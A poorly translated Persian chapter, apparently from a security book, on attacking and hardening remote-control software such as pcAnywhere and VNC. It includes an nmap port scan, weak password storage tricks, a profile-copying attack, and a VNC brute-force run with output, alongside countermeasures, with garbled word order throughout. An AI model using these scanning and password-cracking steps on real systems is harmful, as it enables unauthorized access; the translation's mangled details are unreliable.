بـه آخريـن سيسـتم حاضر و اساسي بر ميگرديم ، ويندوز ٢٠٠٠ كه بر روي 5.0IIS اجرا ميشود .

ما دستهاي از حملات فايل نصبشده پيش گزيده و لبريزشدن حافظه بر روي  $\rm{IIS5.0}$  را ميدانيم اما ما فقط پورت ۴۴۳ را باز داريم و به ارتباطات گوش فرا ميدهيم . ( شـما مـيتوانـيد حدس بزنيد چطور ما حالا به صورت پنهان كار ميكنيم) ما به طور دستي از Browser استفاده كرديم ( مسلحكردن انتخاب براي توليد هككنندههاي بعدي) ما با پورت SSL ، با استفاده از آدرس زير ارتباط برقرار ميكنيم :

#### http://www.example.com/

بنابرايـن ما يک سيستم پرداخت كارت اعتباري نسبتاً داراي جزئيات پيدا ميكنيم و منتظر نام كاربري و كلمه رمز براي ورود به شبكه ميمانيم . همانطوري كه احتمالاً تـا حـالا شـنيدهايـد ، ما هرگز مسير طولاني را براي هکكردن استفاده نميكنيم ، هنگامي كه مسيرهاي كوتاهتري جهت تسلط كلي آنها وجود دارد . بنابراين هنگامي كه ما احتمالاً نيروي قوي براي ورود به شبكه همراه با Browser وب داشته باشيم نسبتاً خيلي ساده ميتوانيم آسيبپذيريهاي شناخته شده 50II . را چك نماييم

مـا پروكسـي SSL مطلـوبمان را روشن ميكنيم و شروع به چككردن آسيبپذيريهاي شناخته شده مثل حملات ترجمه Unicode و Decode Double مـيكنـيم . لبريزشـدن حافظـه چاپگر و لبريزشدن حافظه آخرين سرور ايندكس شده و سرور درحال گزارشدادن ، آسيبپذيربودن براي هك ميباشد كه Red Code . ایجاد كرده است حالا ما چيزي دستگيرمان شد . ${\rm work}$ 

آخرين شاهكارهايمان را خارج ميكنيم ، ما آسيبپذير بودنهاي سرور index را پيدا كرديم و آن را بر ضد سيستم  ${\rm SSL}$  مقصد اجرا ميكنيم و يك پوستهٔ كوچك زيبايـي را مـيفرستيم و دوباره به Boxها بر ميگرديم . پس از ده دقيقه كمتر از چند صد ضربهٔ كليدي (key strokes) ، بدون مشقتكشيدن و زينتدادن يك پيغام secue Real فردي ، ما دسترسي به سيستم پردازش كارت اعتباري خواهيم داشت.

با اين دسترسي چه كارهاي نابكار و بدجنسي ميتواند انجام شده باشد .

اقتصـاد مرتـبط بـا بار جهاني براي مديريت آن به صورت كلي لازم ميباشد . پرسنل حمايت شده هميشه بر روي Site نيستند تا كامپيوتر داراي رفتار بد را نظارت و كنترل نمايند و مشكل آن را حل كنند.

#### چاره چيست ؟ نرم افزار Control Remote

نرم افزار Control Remote مانند pcAnywhere و IT Control و Out Reach و Timboktu براي راهبران يك نعمت غير مترقبه بوده است . بـه طـوري كـه به آنها اجازه مي۵هد به صورت مجازي بر روي ماشين كاربران حركت كرده و مشكلات آنها را برطرف كنند يا در مورد يك امر مهم همكاري كنند . متأسفانه ايـن بسـتههـاي نـرمافزاري اغلب داراي ساختار نادرست يا همراه با ضعيفترين ايمني ميباشند . اين به مهاجمان اجازه ميدهد كه به سيستمهاي شما دسترسي پيدا كنند و اطلاعات حساس را دريافت كنند يا بدتر و استفاده از آن كامپيوتر براي حمله به كل شركت ، مثل اين كه يك كارمند در حال هجوم به يك سازمان باشد .

در ايـن فصـل ،ما در مورد تكنيكهايي كه بوسيله مهاجمان براي كشف اين سيستمها بر روي بررسي شبكه استفاده مي شود و اينكه چطور آنها از اين ساختار نادرست و چالههاي امنيتي سود ميبرند و مرحلهاي كه شما بايد سپري كنيد تا اين چالهها را پر كنيد بحث خواهيم كرد .

# **نرمافزار كشفكردن كنترل از راه دور (Control Remote(**

هـر بـرنامه بـر پايـه شبكه بوسيله پورتـهاي خاصي بر روي ماشين ميزبان باز ميشوند . تعداد و نوع پورتـها به طور كامل بستگي به نرمافزار دارد . با استفاده از پورت Scanner شـما مـيتوانـيد دنـبال تمام كامپيوترها ، در حال اجراي نرمافزار Control Remote بگرديد . شما ممكن است شگفت زده شويد كه چطور تعداد زيادي كاربر از نرمافزار Remote Control نصب شدهاي كه حمايت نمي شود و غيرمجاز است استفاده مي كنند .

جـدول ١٣-١ يك ليست از محصولات نرمافزاري كنترل از راه دور و پورتهاي پيش گزيده آنها را نشان ميدهد . اين ليست فقط يك راهنما ميباشد ،زيرا تعداد زيادي از محصولات اجازه ميدهند كه از پورت استفاه نشده براي ارتباط استفاده كنيد ،همانطور كه در جدول مشخص شده است .



Table 13-1. Remote Control Software Programs Revealed by Scanning Specific Ports



بخاطر داشته باشيد كه شما بايستي هر دو كامپيوتر ميزبان و تماسگيرنده را قبل از اينكه محصول از پورت مربوطه استفاه كند تغيير دهيد .

اگر شما فقط يک طرف ارتباط را تغيير دهيد ، آن پيشگزيدهاي براي  $\text{TCP}$  ، پورت  $65301$  جهت ارتباطش خواهد بود .

بــــــراي جســــــتجوي پــــــورت شــــــبكهتــــــان از ماشــــــين ويــــــندوز ، مــــــا ســــــفارش مــــــيكنــــــيم از ابــــــزارهاي عالــــــي مــــــثل http://www. سايت از ميتوانيد همچنين . نمايـيد اسـتفاده WUPS يـا ipEye ، WinScan ،SuperScan ، Net Scan Tools Pro2000 com. FoundStone بـراي اطلاعـات بيشـتر استفاده نماييد . همه اينها سريع ، قابل انعطاف و ابزارهاي قابل اطمينان براي شناسايي پورتهاي سرويس Remote Control ميباشند .

براي جستجوي پورت از ماشين linux ، شما ميتوانيد از جستجوگر معتبر umap براي پيداكردن نرمافزار بر روي زير شبكه استفاده نماييد . // : http( www. insecure .org/namp)

nmap–sS–p407,799,1494,2000,5631,5800,43188–n192,168.10.0 / 24

در همه حال ، ما توصيه مي كنيم كه از يك Script استفاده نماييد مانند Perl Script كه در سايت http://www. hacking exposed .com فراهم شده است تا به شما اجازه جستجوي بر روي چند شبكه براي كشف تمام سيستمهاي گولزننده را به شما بدهد .

مهاجمـان ، ايـن دروازههـاي Control Remote را در داخـل مـيزكار شما و سرور يكبار كشف كردهاند ، مهاجمان سعي خواهند كرد كه به آنها دسترسي داشته باشـند . بعد از يک نصب پيش گزيده ، تقريباً تمام برنامههاي كنترل از راه دور ، اجازه ميدهند خودشان ، ارتباطها را از هر كسي بدون گرفتن كلمه كاربري و كلمه رمز قبول *Hacker*  $\forall$ 

# 0**Text Clear نام كاربري كلمه رمز**



در ارتباطات كامپيوتر با 4.0 Possible Remotely هيچ امنيتي در ذخيره كلمه كاربري و كلمه رمز وجود نداشت . همانطور كه در شكل ١٣-١ ديده ميشود ، فايل SAB.Main در مسير SAB. Main \Possible Remotely \ AVALAN \Files Program \شامل هر دو كلمه نام كاربري و كلمه رمز در Text Clear ميباشد .

بـزودي پـس از ايـن كشـف ، ارتـباطات كامپـيوتر با يك وصله نرمافزاري منشتر شد كه سطحي از رمزگذاري را فراهم كرد . وصله نرمافزاري در طول جديدترين نسخه

محصول CA ، CA ، CA ، فرض شد كه بر روي كلمه رمز بر روي فايل Main .SAB كدبندي شود . آيا انجام شد ؟



# 0**كلمات رمز با وضوح كم فهم مشكل**



4.5 It Control نسـخه بعدي 4.0 Possible Remotely بودكه فرض شد شكل نسخه قبل را حل كند كه كلمه رمز و نام كاربري خيلي ساده و واضحي داشـت . امـا بجاي فراهمكردن هر رمزگذاري حقيقي براي ذخيرةكلمات رمز ، آنها يك جابجايي ساده عدد صفر ( رمز) انجام دادند و فقط كلمه رمز را كدگذاري كردند . براي مثال كلمه رمز "abcdabcd" مي شود : "abcdabcd" مي شود :  $\alpha$ 

بـا دانسـتن ايـن موضـوع ، شـما مـيتوانيد كل الفبا و كشف رمزنمودن هر كلمه رمز را فوراً معين كنيد . با نام كاربري كه هنوز در Cleartext هست ، بدنبال ميوه آويزان كوچك بگرديد كه براحتي شما را سرزنده و بشاش ميكند .







آشكارسـازي توسط نرمافزار SnadBoy) com. SnadBody .www://http ( يكي ديگر از ابزارهاي امنيتي ميباشدكه شما بسادگي نميتوانيد بدون آن زندگي كنيد .

مطمئـنًا شما فيلد كلمة رمز را ديدهايد كه هر حرفي كه شما تايپ ميكنيد به صورت ستاره نشان ميدهد . اين بدان معني است كه اين فيلد فقط كلمه رمز را پنهان ( obfucafing(مـيكـند و حقيقـتًا آن را كدبـندي نمـيكـند . بسـياري از بـرنامههاي كاربردي نسبت به اين شكل آسيبپ ذير ميباشند . از آن جمله ميتوان نرمافزارهاي pcAnywhere ) بدون Patch (و VNC و Contrelit / Possible Remotely را نام برد .

با استفاده از آشكارسازي كلمه رمز ، شما ميتوانيد كلمه رمز پنهان پشت اين ستارهها را بسادگي با كشيدن موضوع آشكارسازي بر روي فيلد كلمه رمز آشكار سازيد . از طرف ديگـر Reach out و Remotely Anywhere و Timbuktu و نسـخههـاي متصـل به pcAnywhere نسبت به اين حمله آسيبيذير نيستند .

> و Remotely Anywhere آسيبپذير نيستند ، زيرا آنها براي مديريت حسابهايشان از مدير كاربر NT استفاده ميكنند . Timbuktu كه در تصوير زير نشان داده شده است آسيبپذير نيست ، زيرا از مكانيزم امنيتي زيادي براي كلمات رمز استفاده ميكند . آشكارسازي كلمات رمز فقط هنگامي حرف شكسته و نامفهوم را كشف رمز ميكنند كه بر روي كلمة رمز hair cross كشيده شده باشد .



يكـبار مهاجمـان بـه داخـل سيسـتم NT نفـوذ كـردند و درباره مديران شبكه مسائل ديگري را كنترل و بررسي كردند ، به طوريكه كه آنها ميتوانستند پروفايلهاي شخصـيشـان را ( بـراي مـثال CiF يـا SAB. Main (بفرسـتند و بـا كلمـات رمـز شخصـي خودشـان كـه نسـبت به اين هجوم هر دو نرمافزار pcAnywhere و : آسيبپذير ميباشند به صورت اتوماتيک به سيستم دسترسي داشته باشند . به اين منظور مهاجمان مراحل زير را انجام دادند (Remotely Possible 4.0

١) يك ارتباط پروفايلي با كپي شخصي نرمافزار pcAnywhere يا Remotely Possibleايجاد كردند .

٢) اين پروفايل را در مسير دايركتوري POSSIBLE \REMOTELY \ AVALAN \يا Data \بر روي سيستم مقصد كپي و جستجو كردند .

٣) از pcAnywhere يا 4.0 Possible Remotely براي ارتباط به سيستم استفاده كردند و از كلمه رمز و نام كاربري شخصي شما براي دسترسي به آن سود بردند .

اگـر نـرمافزار شما از فايلهاي پراكنده و تفكيك شده براي ذخيره ارتباطات اجازه داده شده استفاده ميكند ، نرمافزارتان نسبت به اين هجوم بسيار آسيبپذير ميباشد . اين را خودتان تست كنيد .

مراحل امنيتي زير راههاي را براي محكمكردن نصب نرمافزارهاي شما در اختيارتان قرار ميدهند .

گرچه براي بسياري از راهبران شبكه آشكار و قابل درك ميباشد ، امـّا نيروي استفاده از كلمات رمز و نامهاي كاربري بر روي ماشينهاي كنترل از راه دور هميشه قابل فهم نميباشد .فروشندهها هميشه به اين جابجاييها كمك نميكنند ، به طوريكه آنها به راهبران شبكه براي فعالكردن اين ايمنيها تكيه ميكنند .

همـانطور كـه شـما در شكل ١٣-٢ ميبينيد با pcAnywhere طرح قابل اعتبار پيشگزيده بسيار قابل توجه ميباشد . سادگي اين تنظيمات براي Specify Pririleges Caller Individual جهت اصلاحكردن جابجاييها تغيير ميكنند .

**ذخيرة كلمات رمز :**

بعضي از برنامههاي كاربردي مثل pcAnywhere به شما اجازه بكارگيري كلمات رمز قويتر بسته به حساسيت موضوع را ميدهند . بـراي فعـالكـردن ايـن قابليت در نرمافزار pcAnywhere خاصيتهاي ورودي شبكهتان را انتخاب كنيد . پس تب Oplious Securityرا انتخاب كنيد و

چكباكس Sensitive Case Password Makeفعال نماييد . همانطور كه در شكل ١٣-٣ ميبينيد .

به صورت پيشفرض Sensitive Case Password فعال نميباشد .

Timbuktu يـك مكانـيزم امنيتـي مشـابه بـراي كلمات رم ز از جمله محدوديت كلمه رمز ، تعداد كارآكترها و تعداد روزها تا انقضاء رمز ، همانطور كه در شكل زير نشان داده شده است را د ر خود دارد . بسياري از برنامههاي كاربردي يک شكل ديگري از اعتبار را نسبت به شبكه داخلي  $\rm{NT}$  بكار مي $\rm{z}$ برند . هر چند ، اين معمولاً در حالت پيشگزيده فعال نميباشد . در آن هنگام اين اقدام متقابل ميتوانند يک بار مسئوليتي باشند با نيرودادن به شما براي نگهداري ٢ سري از نامهاي كاربري و كلمات رمز كه ميتواند بسيار واجب و حياتي در خنثيكردن مهاجمان باشد .

 Possible Remotely و It Control يـك فرم تفكيك شده از NT ميباشد اما Timbuktu و Reachout و Possible Remotely فقط پيشگزيدهاي براي اعتبار  $\rm NT$  ميباشند .

مشـكل اعتـباري NT ايـن اسـت كـه هنگامي كه سيستم سازگار باشد . مهاجم كلمات رمزي را براي تمامي كاربراني كه از نرمافزار كنترل از راه دور منحصر به فردي استفاده ميكنند ، دارد .

هر دو نرمافزار pcAnywhere و Timbuktu فرمهاي اضافي محافظت كلمات رمزي را كه بايد هر جا كه ممكن است استفاده شود فراهم ميكنند . pcAnywhere به شما اجازه جهت محافظت كلمه رمز پروفايلهاي  $\operatorname{Dial}-\operatorname{oul}$  و  $\operatorname{pch}$  اجازه ميدهد .

**هكر** ٦

0 **فايلهاي محافظ كلمه رمز فايلهاي up Set**



در اضافهكردن به ابزارهاي فراهم شده pcAnywhere و Timbuktu هر كسي يا هر چيزي را از ويرايش اولويتهاي امنيتي باز ميدارد .

It Control/ Possible Remotely و pcAnywhere و Reachout ، يـك انـتخاب بـراي قطـع ارتباط كاربر از سيستم دارند . البته هنگامي كه صدازدن كامل شده باشد .

اين موضوع بسيار بحراني و قابل انتقاد ميباشد . زيرا اگر يك راهبر شبكه يك صداي زننده را بسته باشد و فراموش كند كه ارتباط با سيستم شبكه را قطع كند ، صداي زننده بعدي آن را بدست خواهد آورد .

امتياز و رجحان راهبر شبكه اجازه دسترسيدادن به داده و سرورهاي حساس ميباشد .

براي انجام دادن اين امر با Reachout مراحل زير را دنبال كنيد :

١) منوي Security را انتخاب كنيد .

٢) تـب disconnect را انـتخاب كنيد و سپس ارتباط كاربر جاري اين كامپيوتر را با شبكه و سيستم قطع كنيد . قطع كردن ارتباط كاربران از سيستم بعد از اينكه كاربران disconnect شدند از مورد هجوم قرار گرفتن كاربربعدي جلوگيري ميكند ، البته با در نظرگرفتن حق كاربرقبلي . در بسـياري از نسـخههـاي قديمـيتـر نـرم افـزارهاي كنترل از راه دور ، ربودن نامهاي كاربري و كلمات رمز جهت رمزگذاري ، الگوريتم كدبندي ساده آنها ممكن بود . مطمئـن باشـيد كـه سـطح و نوع رمزگذاري نرمافزار شما تايئد ميشود .بهترين مكانيزم براي تست ، analyzer packet قوي ميباشد كه كشف رمزكردنهاي كلي را فـراهم مـي كـند ، مانـند Sniffer pro از http://www. nai .com (Network Associate ) شـما شگفت;ده مي شويد طوري كه متأسفانه بسياري از محصولات را غيركافي و محدود در به رمز در آوردن ميبينيم .

بسـياري از بـرنامههاي كاربردي به شما اجازه ميدهند كه تعداد زماني كه يك شخص ميتواند سعي براي ورود به سيستم را انجام دهد محدود كنيد ، قبل از اينكه آن شخص kicked off بگيرد .

اين محدوديت سعي براي ورود به سيستم ، بسيار مهم است ، زيرا ميتواند بسياري از حملات مهاجمان را خنثي كند و آنها را وادار كند به طرف سيستمهاي ضعيفتر بروند و يا حداقل شانسي براي آگاهي از حملات آنها و رديابي آنها به شما به شما پيشنهاد ميكنيم كه سعي براي ورود به سيستم را ٣ بار قبل از قطع ارتباط با سيسيتم بگذاريد

(three failed login otlempts).

حتـي بـراي ورود بـه سيستم وقايع و رخدادهاي NT ياخواص فايلهاي آنها برنامه كاربردي كنترل از راه دور شما بايد سطحي براي كوششهاي ورود با موفقيت يا عدم موفقيت را ايجاد نمايد . اين ميتواند در آشكارسازي و پيگردي مهاجمان بسيار وخيم و بحراني باشد .

ايـن برجسـته نشـاندادن كاربر قفل شده مي تواند يكي از مهمترين چهرههاي امنيتي باشد كه شما مي توانيد گسترش دهيد . هر چند ، بسياري از برنامههاي كاربردي كنترل از راهدور اين را ارائه نميدهند .

Reachout از Stac Electronics تنها محصول كنترل از راه دور ميباشدكه ما تست كردهايم و چيزي است كه به آن محافظ براي ورود بدون اجاز ميگويند (Intuderguard) .

براي فعالكردن اين مهم مراحل زير را انجام دهيد :

١) منوي Security را پايين بكشيد .

٢) در تـب Connect . Guard Intruder Trip زيـر lockout User را انتخاب كنيد و عدد معقول و مستدلي را انتخاب كنيد . ما پيشنهاد ميكنيم اجازه دهيد ٣ بار ورود ناموفق داشته باشيد قبل از اينكه آن كاربر را پس بزنيد .

بسـياري از مردم به تعويض پورت پيش گزيده براي حل امنيت حقيقي فكر نميكنند زيرا آن در اصل امنيت در ميان ابهام را كم ميكند . اما سالها كار امنيتي اين را به مــــــــــــــــــــــــا ثابــــــــــــــــــــــــت كــــــــــــــــــــــــرده اســــــــــــــــــــــــت كــــــــــــــــــــــــه قــــــــــــــــــــــــانون

sink kitchen و هجوم بيشتر بيجرات ميسازد ، ميتواند موثر باشد به عبارت ديگر ، هر اقدام امنيتي در برنامه ، سيستم را امن نميكند اما حداقل مهاجم را از رفتن .

## **محاسبه شبكه مجازي ( Vnc(**

محاسبه شبكه مجازي از ATCT Research labs و England و England آمده است و مي توانيد آن را در سايت . http://www. uk كنيد پيدا . research .att .com/VNC

خصوصيات بينظير زيادي را ارائه ميدهد و اولين آن قابليت اجرا بر بيش از يک زيربناي سيستم (Cross – Platform) ميباشد .

ايـن محصـول مـيتوانـد بـر روي ويـندوزها ، Linux و مـيزهاي كـار Solaris نصـب شـود و همچنيـن مـيتوانـد بوسـيله ويـندوزها ، Linux و Solaris ، Macintosh و ... ديده شود . حتي دستگاههاي CE Windows.

ايـن محصـول همچنين داراي رابط جاوا ميباشد كه ميتواند در هر نمايشگر قادر به نمايش جاوا ديده شود . مانند s'Netscape و Internet Microsoft Exploreكه بهترين آنها VNC . ميباشد

با وفور و فراواني خصوصيات وظايفي كه Vnc بوجود ميآورد اين نبايد شگفت انگيز باشد كه مقداري مفاهيم امنيتي مهم در اجراي Vnc . وجود دارد

تمـام آن چـيزي كـه بـراي انجام دادن نياز است ، نصب كردن سرويس Vnc همـراه بـا خـط دسـتور بعـد از ايجاد يك ويرايش فردي براي ثبت از راه دور و اطميـنان از سرويس قابل رويتشدن ستارهها ( نسخههاي بالاتر از ٣٠٣٠٢ در سيستم نشان داده ميشود) exe.WinVnc در ليست پردازش نشان داده ميشود و موضع اين نيست كه چه نسخهاي باشد ، البته هر چند بسيار مهم است كه آن در مقابل حملات زير آسيبپذير ميباشد .

# **شكستن بيرحمانه قفل كلمات رمز Vnc**

#### كلمات رمز ضعيف ممكن است به مهاجمان براي دست آوردن كنترل كامل سيستم اجرايي سرور Vnc اجازه لازم را بدهند .

# **استراق سمعكردن در شبكه**

به صورت پيشفرض ،  $\rm Vnc$  از هيچ نوع كدبندي استفاده نميكند .

### **مشكل كردن غير واضحكردن كلمات رمز با WinVnc**

WinVnc كلمـات رمـز سـرور را بـه سـبك مشـكل و غيرواضحكردن كلمات رمز ذخيره ميكند ، به طوريكه به مهاجم اجازه ميدهد تا كلمات رمز سرور را كه در Cleartext قرار دارد ، بازيابي نمايد . ما در مورد اين هجومها بعداً بحث خواهيم كرد .

# $\bullet$   $\bullet$   $\bullet$



مكانيزم امنيتي اصلي براي محافظت سرور Vnc از دستيابي بياجازه ، انتخاب كلمه رمز بوسيله راهبر سيستم شبكه ميباشد . همانطوري كه بارها در طول اين كتاب متذكر شدهايم ، كلمات رمز ضعيف يكي از آسانترين آسيبپذيريها براي يك مهاجم براي عمل برجستهاش ميباشد .

Vnc اغلب با دسترسي ويژه اجرا ميشود . مهاجمان مصمم ،برخورد ميكنند اگر آنها قادر به پيداكردن و بازكردن كلمه رمز سرور Vnc باشند .

مكانيزمـي كـه مـيتواند براي بازكردن كلمات رمز Vnc استفاده شود يك تيكه برنامه است كه ميتواند به نرمافزار Vncviewerايستگاه كاري جواب دهد . يك تيكه برنامه بازكننده قفل rfbproto.c را مي توان در سايت :

. كرد پيدا-forcing-Vnc – password.html <http://www.securiteam.com/tools/Brute>

اين تيكه برنامهها بايد برابر مجموعه Vnc  $-3.3.3$ rl-unixsrc استفاده شود .

```
بيائيد نگاه كنيم كه چطور بازكردن قفل سرورهاي Vnc ناچيز و جزئي ميباشد .
```

```
[crsuh]# vncviewer 192.168.1.101
```

```
VNC server supports protocol version 3.3 ( viewer 3.3)
```

```
Trying password '#!comment:'
```
VNC authentication failed

Trying password 'common' VNC authentication failed

Trying password 'password'

VNC authentication failed

Trying password 'compiled'

VNC authentication failed

Trying password 'passwrd'

VNC authentication failed Trying password 'test'

VNC authentication on succeeded

Desktop name 'twistervm'

Connected to VNC server , using protocol version 3.3 Vncviewer تغيير يافته در طول يك wordlist انعطافپذير به طور سريع اجرا شد و كلمه رمز "test "را حدس زد . هنگامي كه كلمه رمز حدس زده شد ، Vncviewer به سرور Remote وصل ميشود تا با مهاجمان براي تظاهركردن به كنترل كامل سيستم اجازه دهد . اين حدسزدن كلمه رمز بسيار سريع ميباشد و سرور Vnc هيچ پيغام ورود خطايي را اعلام نخواهد كرد .

# **ميزان مقابله با حدسزدن كلمه رمز كنترل با Vnc**

ايـن بسيار مهم است كه هنگام تنظيمات سرور كلمه رمز قوي را براي Vnc سرور انتخاب كنيم . كلمه رمز بايد حداقل ٨ كارآكتر باشد و نبايد يك كلمه يا مشتقي از يك كلمه در فرهنگ لغت باشد . به خاطرداشته باشيد ، اين كلمه رمز چيزي است كه فقط بين يك مهاجم و سيستم قرار ميگيرد ، معقولانه انتخاب كنيد .



0

